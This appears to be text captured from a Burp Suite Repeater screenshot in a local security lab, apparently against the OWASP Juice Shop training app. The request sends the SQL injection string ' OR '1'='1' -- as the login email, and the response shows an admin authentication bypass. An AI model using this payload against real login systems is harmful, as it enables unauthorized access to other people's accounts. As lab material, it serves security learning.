 Burp Suite Community Edition v2025.3.4 - Temporary Project
Lock Screen
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 47
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; cookieconsent_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' OR '1'='1' --",
"password":"123456"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Mon, 15 Sep 2025 14:13:03 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
Inspector
Notes
Custom actions
Done 1,185 bytes | 1,257 millis
Search
3:16 PM
1